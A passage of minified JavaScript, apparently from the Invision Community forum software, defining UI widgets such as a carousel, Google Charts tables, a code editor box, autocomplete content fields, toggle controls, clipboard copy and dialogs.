scrollPanels()},parseInt(interval))}
function scrollPanels(direction="next",loop=true){if(!loop&&ips.ui.carousel.containerAtEnd(scroller,direction)){return;}
let currentScroll=scroller.scrollLeft,carouselChildWidth=getFirstVisibleElement()?.offsetWidth,scrollerWidth=scroller.offsetWidth,scrollBy=scrollerWidth-(scrollerWidth%carouselChildWidth),scrollPadding=parseFloat(getComputedStyle(scroller).getPropertyValue('--carousel--scroll-pad')||'2');if(!scrollBy){return;}
if(direction==='prev'){scrollBy=-scrollBy;}else{direction='next'}
let left;if(langDirection===1){if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.scrollWidth}else if((currentScroll>=scroller.scrollWidth-scroller.clientWidth-scrollPadding)&&direction==='next'){if(!loop){return;}
left=0}else{left=currentScroll+scrollBy;}}else{if(currentScroll===0&&direction==='prev'){if(!loop){return;}
left=scroller.clientWidth-scroller.scrollWidth;}else if((currentScroll<=scroller.clientWidth-scroller.scrollWidth+scrollPadding)&&direction==='next'){if(!loop){return;}
left=0;}else{left=currentScroll-scrollBy;}}
if((scroller.scrollLeft<=scrollPadding&&left<=scrollPadding)||(scroller.scrollLeft>=scroller.scrollWidth-scrollPadding&&left>=scroller.scrollWidth-scrollPadding)){return;}
scroller.classList.add('ipsScrolling');scroller.scrollTo({left,behavior:"smooth"})}
function getFirstVisibleElement(){const scrollerBox=scroller.getBoundingClientRect()
const selector=`:scope > :is(${controls.dataset.ipscarouselChildselector || '*'})`
const children=Array.from(scroller.querySelectorAll(selector)).map(child=>[child,child.getBoundingClientRect()]).sort((a,b)=>a[1].left>b[1].left)
for(const[child,childBox]of children){if(scrollerBox.left<childBox.right&&childBox.left<scrollerBox.right){return child}}
return children[0]||null;}}
ips.ui.registerWidget('carousel',ips.ui.carousel);return{respond,containerAtEnd(scroller,direction='prev'){const containerBox=scroller.getBoundingClientRect();if(containerBox.width>=scroller.scrollWidth){return true;}
if(document.documentElement.dir==='rtl'){direction=direction==='next'?'prev':'next';}
for(const child of scroller.querySelectorAll(':scope > *')){const box=child.getBoundingClientRect();const computed=getComputedStyle(child);if(['absolute','fixed'].includes(computed.position?.toLowerCase())){continue;}
if((direction==='prev'&&box.left<containerBox.left)||(direction==='next'&&box.right>containerBox.right)){return false}}
return true;}}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.chart',function(){var defaults={};var respond=function(elem,options){var doInit=function(){if(!$(elem).data('_chart')){$(elem).data('_chart',chartObj(elem,_.defaults(options,defaults)));}};try{doInit();}catch(err){ips.loader.get(['https://www.gstatic.com/charts/loader.js']).then(function(){google.charts.load('47',{'packages':['corechart','gauge','table'],'callback':doInit});});}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_chart')){return $(elem).data('_chart');}
return undefined;};var chartObj=function(elem,options){var data=new google.visualization.DataTable();var headerTypes={};var extraOptions={};var chartElem=$(elem).next();var chart=null;var init=function(){elem.find('thead th').each(function(idx){headerTypes[idx]=$(this).attr('data-colType');data.addColumn($(this).attr('data-colType'),$(this).text());});elem.find('tbody tr').each(function(){var row=[];$(this).find('td').each(function(idx){if(headerTypes[idx]=='number'){var val;if(val=$(this).text()){val=Number(val);}else{val=null;}}else if(headerTypes[idx]=='date'||headerTypes[idx]=='datetime'||headerTypes[idx]=='timeofday'){var val=new Date($(this).text());}else{var val=$(this).text();}
if(!_.isNaN(val)){if($(this).attr('data-key')){val={v:$(this).attr('data-key'),f:val};}
row.push(val);}});data.addRow(row);});if(options.format){var formatter=new google.visualization.NumberFormat({pattern:'# '+options.format});formatter.format(data,1);}
extraOptions=$.parseJSON(options.extraOptions);if(!_.isUndefined(extraOptions.height)){chartElem.css({height:extraOptions.height+'px'});}else{chartElem.css({minHeight:'250px'});}
elem.hide().after(chartElem);$(window).on('resize',drawChart);drawChart();google.visualization.events.addListener(chart,'ready',function(){$(elem).trigger('chartInitialized');});$(document).on('tabShown',tabShown);},drawChart=function(e){chart=new google.visualization[options.type](chartElem.get(0));chart.draw(data,extraOptions);},destruct=function(){$(window).off('resize',drawChart);$(document).off('tabShown',tabShown);},tabShown=function(e,data){if($.contains(data.panel.get(0),elem.get(0))){drawChart();}};if(_.isUndefined(google.visualization)){google.setOnLoadCallback(init);}else{init();}
return{init:init,drawChart:drawChart};};ips.ui.registerWidget('chart',ips.ui.chart,['type','extraOptions','format']);return{respond:respond,destruct:destruct,getObj:getObj};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.codebox',function(){ips.ui.registerWidget('codebox',ips.ui.codebox,['allowed-languages']);return{respond(elem,options){if($(elem).data('_editor')){return;}
const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){callback(obj);}else{let initFunction=$(elem).data('_editorInit');if(initFunction){initFunction(callback);}}},destruct(elem){this.getObj(elem)?.destruct();}};});function editorObj(elem,options){let instance;let reactRoot
let allowedLanguages;async function init(){await ips.ui.editorv5.whenLoaded()
const config={'codeMode':true}
if(options['allowed-languages']){allowedLanguages=JSON.parse(options['allowed-languages'])
config.allowedLanguages=allowedLanguages
config.defaultLanguage=allowedLanguages.includes('plaintext')?'plaintext':allowedLanguages[0]}
const textArea=$(elem).get(0)
const editorLocation=document.createElement('div')
editorLocation.dataset.role='reactRoot'
textArea.parentElement.insertBefore(editorLocation,textArea)
config.content=textArea.innerHTML
config.onUpdate=(editor)=>{const value=editor.getValue();textArea.innerHTML="";textArea.appendChild(document.createTextNode(value));}
textArea.ipsHide()
let result=await ips.utils.tiptap.editorInstance(editorLocation,config);instance=result[0]
textArea.dispatchEvent(new CustomEvent('ips:codeboxAfterInit',{bubbles:true,cancelable:true,detail:{instance,config}}))
textArea.addEventListener('insertCode',e=>{if(e?.detail?.content){let content=e.detail.content;if(typeof content==='string'){instance.executeEdits("insertCode",[{text:content,range:instance.getSelection()}]);instance.focus();}else{throw new TypeError(`The content property of the event insertCode is expected to be a string`);}}})
reactRoot=result[1]}
function destruct(){instance?.dispose()
reactRoot.unmount();}
return{instance,destruct,init}}}(jQuery,_));;
((($,_)=>{"use strict";ips.createModule('ips.ui._codehighlighting',function(){let timeout;let attempts=0;function inject(){clearTimeout(timeout);window.removeEventListener('load',inject);if(typeof ips.ui?.codehighlighting==='object'){return;}
if(!document?.body){if(attempts++<5){timeout=setTimeout(inject,100);Debug.log(`Attempting to load the codehighlighting module. Attempt: ${attempts}`);}else{Debug.warn(`Couldn't load the codehighlighting module after 5 attempts because document.body isn't present!`);}
return;}
const script=document.createElement('script')
document.body.appendChild(script)
script.src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}
try{if(!document?.body){throw new Error();}
inject();}catch(e){window.addEventListener('load',inject,{once:true});timeout=setTimeout(()=>{if(typeof ips.ui?.codehighlighting==="object"){return;}
Debug.warn(`The codehighlighting module was not appended to document.body because the window's \`load\` event didn't fire within 2 seconds after ips.ui._codehighlighting was initialized.`);inject()},2000);}
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.contentItem',function(){var defaults={multiValues:true,unique:false,fieldTemplate:'core.contentItem.field',resultsTemplate:'core.contentItem.resultWrapper',resultItemTemplate:'core.contentItem.resultItem',itemTemplate:'core.contentItem.item',queryParam:'q',minAjaxLength:1};var respond=function(elem,options){if(!$(elem).data('_contentItem')){$(elem).data('_contentItem',contentItemObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){elem=$(elem);if(elem.data('_contentItem')){return elem.data('_contentItem');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem');}
return undefined;};ips.ui.registerWidget('contentItem',ips.ui.contentItem,['resultsTemplate','resultItemTemplate','itemTemplate','queryParam','dataSource','maxItems','minAjaxLength']);return{respond:respond,destruct:destruct,getObj:getObj};});var contentItemObj=function(elem,options,e){var timer,blurTimer,lastValue='',originalTextField,valueField,hiddenValueField,itemListWrapper,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,disabled=false,required=false,tooltip=null,tooltipTimer=null;var init=function(){if($(elem).is('input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('input[type="text"], input[type="search"]').first();}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');_buildResultsList();if(originalTextField.is(':disabled')){disabled=true;}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');$(document).on('click',_documentClick);wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField)
wrapper.on('click',_clickWrapper).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:contentItems.getValues()});},destruct=function(){$(document).off('click',_documentClick);},_propChanged=function(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);},_buildResultsList=function(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-id]',function(e){results.select($(e.currentTarget));}).on('click','[data-id]',function(e){_addContentItem($(e.currentTarget));textField.focus();}).attr('aria-busy','false');},_buildWrapper=function(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<input/>').attr('name',name).hide();hiddenValueField=$('input[name='+name+'_values]');itemListWrapper=$('[data-contentitem-results='+name+']');originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
itemListWrapper.on('click','[data-action="delete"]',function(e){_deleteContentItem($(e.currentTarget).parent('[data-id]'));});},_getDataSource=function(){if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}},_clickWrapper=function(e){if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}},_focusField=function(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);},_blurField=function(e){clearInterval(timer);_.delay(_timerBlurField,300);},_timerBlurField=function(){_closeResults();},_timerFocusField=function(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);},_loadResults=function(value){_toggleLoading('show');resultsElem.attr('aria-busy','true');dataSource.getResults(value).done(function(results){_showResults(_processResults(results,value));}).fail(function(){}).always(function(){resultsElem.attr('aria-busy','false');_toggleLoading('hide');});},_toggleLoading=function(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}},_closeResults=function(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');}
dataSource.stop();},_documentClick=function(){_closeResults();},_processResults=function(results,text){var existingItems=contentItems.getValues(),newResults={};$.each(results,function(key,data){if(!data.id||_.indexOf(existingItems,data.id)===-1){newResults[key]=data;}});return newResults;},_showResults=function(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().html(output).attr('aria-expanded','true');},_positionResults=function(){resultsElem.css({width:wrapper.outerWidth()+'px'});var positionInfo={trigger:wrapper,targetContainer:wrapper,target:resultsElem,center:false};var resultsPosition=ips.utils.position.positionElem(positionInfo);$(resultsElem).css({left:'0px',top:resultsPosition.top+'px',position:(resultsPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});},_getCurrentValue=function(){var value=textField.val();return value;},_keydownWrapper=function(e){if(e.keyCode==ips.ui.key.ESCAPE){keyEvents.escape(e);}},_keydownField=function(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.ESCAPE,ips.ui.key.ENTER]).contains(e.keyCode)){ignoreKey=true;}
var value=textField.val().trim();if(ignoreKey){return;}
switch(e.keyCode){case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;case ips.ui.key.ENTER:keyEvents.enter(e);break;}},_addContentItem=function(elem){contentItems.add(elem);textField.val('');lastValue='';_resetField();if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}},_deleteContentItem=function(item){if(disabled){return;}
contentItems.remove(item);},keyEvents={up:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectLast();}else{var prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectFirst();}else{var next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},enter:function(e){e.preventDefault();var currentResult=results.getCurrent();var value='';if(currentResult){value=currentResult.attr('data-id');}
if(!value){return false;}
_addContentItem(currentResult);},escape:function(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}},results={deselectAll:function(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent:function(){if(dataSource.type=='none'){return;}
var cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious:function(result){var prev=$(result).prev('[data-id]');if(prev.length){return prev;}
return false;},getNext:function(result){var next=$(result).next('[data-id]');if(next.length){return next;}
return false;},selectFirst:function(){results.select(resultsElem.find('[data-id]').first());},selectLast:function(){results.select(resultsElem.find('[data-id]').last());},select:function(result){results.deselectAll();result.attr('data-selected',true);}},contentItems={selected:null,add:function(elem){var html='';var obj=$(elem).find('[data-role=contentItemRow]');html=obj.html();itemListWrapper.append(ips.templates.render(options.itemTemplate,{id:obj.attr('data-itemid'),html:html}));if(resultsElem){_closeResults();}
hiddenValueField.val(contentItems.getValues().join(','));if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
elem.trigger('contentItemAdded',{html:html,itemList:contentItems.getValues(),totalItems:contentItems.total()});return true;},remove:function(item){if(contentItems.selected==item){contentItems.selected=null;}
var value=$(item).attr('data-value');$(item).remove();if(options.maxItems&&contentItems.total()<options.maxItems){wrapper.show();}
hiddenValueField.val(contentItems.getValues().join(','));elem.trigger('contentItemDeleted',{item:item,itemList:contentItems.getValues(),totalItems:contentItems.total()});},total:function(){return itemListWrapper.find('[data-id]').length;},getValues:function(){var values=[];var allContentItems=itemListWrapper.find('[data-id]');if(allContentItems.length){values=_.map(allContentItems,function(item){return $(item).attr('data-id');});}
return values;}},_duplicateValue=function(value){var values=contentItems.getValues();if(values.indexOf(value)!==-1){return true;}
return false;},_expandField=function(){var text=textField.val();var widthOfElem=wrapper.width();widthOfElem-=(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));var span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);var width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});},_resetField=function(){textField.css({width:'15px'});};init();return{init:init,destruct:destruct,addContentItem:contentItems.add,getContentItem:contentItems.getValues,removeContentItem:contentItems.remove};};var remoteData=function(source,options){var ajaxObj,loadedCache=false,cache={};var getResults=function(text){return _remoteSearch(text);},totalItems=function(){return-1;},_remoteSearch=function(text){var deferred=$.Deferred();if(ajaxObj){ajaxObj.abort();}
if(options.minAjaxLength>text.length){deferred.reject();return deferred.promise();}
if(cache[text]){deferred.resolve(cache[text]);}else{ajaxObj=ips.getAjax()(source+'&'+options.queryParam+'='+encodeURIComponent(text),{dataType:'json'}).done(function(response){deferred.resolve(response);cache[text]=response;}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
return deferred.promise();},_remoteFetch=function(text){var deferred=$.Deferred();if(!loadedCache){if(ajaxObj){return;}
if(options.minAjaxLength>text.length){return;}
ajaxObj=ips.getAjax()(source,{dataType:'json'}).done(function(response){loadedCache=true;cache=response;_remoteFetch(text);}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
cache.each(function(idx,item){if(item.value.toLowerCase().startsWith(text)){output.push(item);}});return deferred.promise();},stop=function(){if(ajaxObj){ajaxObj.abort();}};return{type:'remote',getResults:getResults,totalItems:totalItems,stop:stop};};var noData=function(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};};}(jQuery,_));;
;(function($,_){"use strict";const CACHED_REMOTE_RESPONSES=new Map();ips.createModule('ips.ui.controls',function(){document.addEventListener('click',handleEvent);function respond(elem){}
function handleEvent(e){if(e.target.closest('.ipsEditor__toolbar-item, .ipsEditor__toolbar-panel')){return;}
let toggle=e.target.closest('[data-ipscontrols][aria-controls]');const lightDismiss=document.querySelectorAll("[data-ips-hidden-light-dismiss][open], [data-ips-hidden-light-dismiss]:not(dialog):not([hidden])");if(!toggle&&!lightDismiss.length)return;if(toggle){const name=toggle.getAttribute("aria-controls"),contentElementIds=name.split(" "),isExpanded=toggle.getAttribute("aria-expanded");if(!isExpanded){Debug.log("The clicked element has [aria-controls] but no [aria-expanded] value.")
return}
if(contentElementIds.length>1){document.querySelectorAll(`[aria-controls="${name}"]`).forEach(t=>t.setAttribute("aria-expanded",(isExpanded==="true")?"false":"true"));}
for(const id of contentElementIds){const content=document.querySelector(`#${id}`);if(!content){Debug.log(`An element with #${id} was not found and therefore can't be toggled.`);continue;}
showOrHide(content,toggle,!(isExpanded==="true"));const isInGroup=content.getAttribute("data-ips-hidden-group");if(isInGroup){const groupElements=document.querySelectorAll(`[data-ips-hidden-group="${isInGroup}"]:not([hidden])`);for(const groupElement of groupElements){if(groupElement!=content){showOrHide(groupElement,toggle,false);}}}}}
for(const lightDismissEl of lightDismiss){if(lightDismissEl.contains(e.target)&&e.target.tagName.toLowerCase()!=="dialog")continue;showOrHide(lightDismissEl,e.target,false);}}
async function showOrHide(content,trigger,show=true){if(show&&(content.hasAttribute("data-ips-hidden-top-layer")||content.tagName==="DIALOG")){document.getElementById('ipsLayout')?.appendChild(content);}
const contentTag=(content.tagName);document.querySelectorAll(`[data-ipscontrols][aria-controls="${content.id}"]`).forEach(t=>t.setAttribute("aria-expanded",show));if(show){if(contentTag==="DIALOG"){content.showModal();content.addEventListener("close",_closeEvent);}else{content.hidden=false;}
const src=trigger.dataset.ipscontrolsSrc;if(typeof src==='string'&&!content.dataset.ipscontrolsLoaded){if(CACHED_REMOTE_RESPONSES.has(src)&&typeof CACHED_REMOTE_RESPONSES.get(src).html==='string'&&!(typeof CACHED_REMOTE_RESPONSES.get(src).expiresAt==='number'&&CACHED_REMOTE_RESPONSES.get(src).expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);content.innerHTML=CACHED_REMOTE_RESPONSES.get(src).html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.ipsHide();content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();await new Promise(resolve=>setTimeout(resolve,50));content.ipsShow();}else{content.classList.add('ipsLoading');const start=Date.now();loadContent(src).then(html=>new Promise(resolve=>{if(Date.now()-start<700){setTimeout(()=>resolve(html),700-(Date.now()-start))}else{resolve(html)}})).then(html=>{content.innerHTML=html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();})}}else{content.querySelector("[data-autofocus]")?.focus();}}
requestAnimationFrame(()=>{content.style.setProperty('--i-animating-height',content.scrollHeight+'px');})
content.setAttribute("data-ips-animating",(show)?'opening':'closing');await Promise.allSettled(content.getAnimations().map((a)=>a.finished));if(!show){(contentTag==="DIALOG")?content.close():content.hidden=true;}
content.removeAttribute("data-ips-animating");const eventNames=['ips:toggleComplete']
if(content.dataset.ipsHiddenEvent){eventNames.push(content.dataset.ipsHiddenEvent)}
eventNames.forEach(eventName=>content.dispatchEvent(new CustomEvent(eventName,{bubbles:true,detail:{hidden:content.hidden,trigger:trigger}})));}
function _closeEvent(e){if(!e.target.getAttribute("open")){showOrHide(e.target,e.target,false);}}
async function loadContent(src,forceRequest=false){src=(new URL(src)).toString();const cachedContents=CACHED_REMOTE_RESPONSES.get(src);if(!forceRequest&&cachedContents&&typeof cachedContents.html==='string'){if(!(typeof cachedContents.expiresAt==='number'&&cachedContents.expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);return cachedContents.html;}
CACHED_REMOTE_RESPONSES.delete(src);}
try{const response=await ips.fetch(src);if(typeof response!=='object'||typeof response.html!=='string'){throw new TypeError(`Expected an object with an html:string property`);}
if(!response.noCache){response.expiresAt=response.expiresAt||Math.round(Date.now()/1000+3600);if(typeof response.expiresAt==='string'){response.expiresAt=parseInt(response.expiresAt);}
if(typeof response.expiresAt!=='number'||Number.isNaN(response.expiresAt)){response.expiresAt=Math.round(Date.now()/1000+3600);}
if(!Number.isInteger(response.expiresAt)){response.expiresAt=Math.round(response.expiresAt);}
if(response.expiresAt*1000>Date.now()){CACHED_REMOTE_RESPONSES.set(src,response);}}
return response.html;}catch(e){return ips.templates.render("ips.ui.controls.cannot_load",{message:typeof e.responseJSON?.errorMessage==='string'?e.responseJSON.errorMessage:undefined});}}
ips.ui.registerWidget('controls',ips.ui.controls,['src']);return{respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.copy',function(){var respond=function(elem,options,e){ips.loader.getStatic("/applications/core/interface/static/clipboard/clipboard.min.js").then(function(){if(ClipboardJS.isSupported()){elem.find('[data-role="copyButton"]').show();if(elem.find('[data-role="copyButton"]').attr('href')){elem.find('[data-role="copyButton"]').on('click',function(e){e.preventDefault();e.stopPropagation();});}
var clipboard=new ClipboardJS(elem.find('[data-role="copyButton"]').get(0));clipboard.on('success',function(e){if(elem.attr('data-ipsCopy-flashmessage')!==undefined){ips.ui.flashMsg.show(ips.getString('copied'))}else{elem.find('[data-role="copyButton"]').text(ips.getString('copied'));}});}});};ips.ui.registerWidget('copy',ips.ui.copy,[]);return{respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.details',function(){var respond=function(elem){document.addEventListener('click',toggleDetails);},toggleDetails=function(e){const summary=e.target.closest('[data-ipsdetails] summary');if(!summary)return;const details=summary.closest('details'),content=details.querySelector('i-details-content'),isOpen=details.open;if(!details||!content)return;e.preventDefault();if(!isOpen)details.open=true;content.style.setProperty('--i-animating-height',content.scrollHeight+'px');content.setAttribute('data-ips-animating',(isOpen)?'closing':'opening');Promise.all(content.getAnimations().map((a)=>a.finished)).then(()=>{if(isOpen)details.open=false;content.removeAttribute('data-ips-animating');});};ips.ui.registerWidget('details',ips.ui.details);return{respond:respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.dialog',function(){var defaults={modal:true,draggable:false,className:'ipsDialog',extraClass:'',close:true,fixed:false,narrow:false,callback:null,forceReload:false,flashMessage:'',flashMessageTimeout:2,flashMessageEscape:true,remoteVerify:true,remoteSubmit:false,destructOnClose:false,ajax:{type:'get',data:{}}};var showStack=[];var respond=function(elem,options,e){e.preventDefault();if(!options.url&&!options.content&&$(elem).attr('href')){options.url=$(elem).attr('href');}
if(!$(elem).data('_dialog')){$(elem).data('_dialog',dialogObj(elem,_.defaults(options,defaults)));}
$(elem).data('_dialog').show();},getObj=function(elem){if($(elem).data('_dialog')){return $(elem).data('_dialog');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();$(elem).removeData('_dialog');}},create=function(options){return dialogObj(null,_.defaults(options,defaults));},hasOpenDialogs=function(){return(showStack.length>0);},_init=function(){$(document).on('keydown',function(e){if(e.keyCode==ips.ui.key.ESCAPE){$(document).trigger('closeDialog',{dialogID:showStack[showStack.length-1]});}}).on('openDialog',function(e,data){showStack.push(data.dialogID);}).on('hideDialog',function(e,data){showStack=_.without(showStack,data.dialogID);});};ips.ui.registerWidget('dialog',ips.ui.dialog,['url','modal','draggable','size','title','close','fixed','destructOnClose','extraClass','callback','content','forceReload','flashMessage','flashMessageTimeout','flashMessageEscape','showFrom','remoteVerify','remoteSubmit'],{lazyLoad:true,lazyEvents:'click'});_init();return{respond:respond,destruct:destruct,getObj:getObj,create:create,hasOpenDialogs:hasOpenDialogs};});var dialogObj=function(elem,options){var modal,dialog,ajaxObj,dialogID='',elemID='',dialogBuilt=false,contentLoaded=false,modalEvent={up:false,down:false},contentProcessors=[];var init=function(){if(elem===null){elemID='elem_'+(Math.round(Math.random()*10000000));}else{elemID=$(elem).identify().attr('id');}
dialogID=elemID+'_dialog';if(options.size=='fullscreen'){options.fixed=true;}
$(document).on('closeDialog',closeDialog);},destruct=function(){$(document).off('closeDialog',closeDialog);if(modal){modal.remove();}
if(dialog){dialog.remove();}},closeDialog=function(e,data){if(data&&data.originalEvent){data.originalEvent.preventDefault();}
if(data&&data.dialogID==dialogID){hide();modalEvent={up:false,down:false};}},hide=function(){return new Promise(resolve=>{try{dialog.animationComplete(function(){if(options.forceReload||options.destructOnClose){ips.controller.cleanContentsOf(dialog);dialog.find('.'+options.className+'_content').html('');}
$(elem||document).trigger('hideDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog});if(options.destructOnClose){ips.ui.dialog.destruct(elem);}
resolve()});ips.utils.anim.go('fadeOutDown fast',dialog);if(options.modal){ips.utils.anim.go('fadeOut fast',modal);}
if(options.fixed){$('body').removeClass('ipsNoScroll');}}catch(e){}});},show=function(initOnly){if(options.url&&!contentLoaded){_remoteDialog(initOnly);}else if(!contentLoaded){_localDialog(initOnly);}else{if(initOnly){return;}
if(modal){modal.css({zIndex:ips.ui.zIndex()});}
dialog.css({zIndex:ips.ui.zIndex()});_positionDialog();if(dialog.find('.'+options.className+'_content').length){for(const processor of contentProcessors){processor($(dialog.find('.'+options.className+'_content')).get(0))}}
_showDialog();}},remove=function(hideFirst){var doRemove=function(){if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
dialog.remove();if(modal){modal.remove();}
dialog=null;modal=null;dialogBuilt=false;contentLoaded=false;ajaxObj=null;};if(hideFirst&&dialog.is(':visible')){hide().done(function(){doRemove();});}else{doRemove();}},setLoading=function(loading){if(loading){dialog.find('.'+options.className+'_loading').show().end().find('.'+options.className+'_content').hide();_positionDialog();}else{dialog.find('.'+options.className+'_loading').hide().end().find('.'+options.className+'_content').show();}},updateContent=function(newContent){dialog.find('.'+options.className+'_content').html(newContent);for(const processor of contentProcessors){if(processor instanceof Function){processor(dialog.get(0))}}
$(document).trigger('contentChange',[dialog]);},addContentProcessor=function(processor){if(!(processor instanceof Function)){throw new TypeError(`A non-function value was passed as a processor`);}
contentProcessors.push(processor)},_showDialog=function(){if(options.fixed){$('body').addClass('ipsNoScroll');}
if(options.modal){ips.utils.anim.go('fadeIn',modal);}
if(options.showFrom&&$(options.showFrom).is(':visible')){_showFrom(options.showFrom);}else{ips.utils.anim.go('fadeInDown',dialog).done(function(){dialog.find('.'+options.className+'_loading');});}
$(elem||document).trigger('openDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded});},_showFrom=function(showFrom){dialog.show();var dialogBit=dialog.find('>div');var dialogPosition=ips.utils.position.getElemPosition(dialogBit);var dialogHeight=dialogBit.outerHeight();var dialogWidth=dialogBit.outerWidth();dialog.hide();var showFrom=$(options.showFrom);var fromPosition=ips.utils.position.getElemPosition(showFrom);var fromPositionWidth=showFrom.width();var fromPositionHeight=showFrom.height();var docSize=$(document).outerWidth();var dialogCenterLeft=dialogPosition.absPos.left+(dialogWidth/2);var dialogCenterTop=dialogPosition.absPos.top+(dialogHeight/2);var widthDifference=(fromPosition.absPos.left+(fromPositionWidth/2)-dialogCenterLeft);var heightDifference=(fromPosition.absPos.top+(fromPositionHeight/2)-dialogCenterTop);$(dialog).show();$(dialogBit).css({transform:'translateY('+heightDifference+'px) translateX('+widthDifference+'px) scale(0.1)',opacity:"1"}).animate({transform:'translateY(0px) translateX(0px) scale(1)',opacity:"1"},{easing:'swing',complete:function(){dialog.find('.'+options.className+'_loading');}});},_remoteDialog=function(initOnly){if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
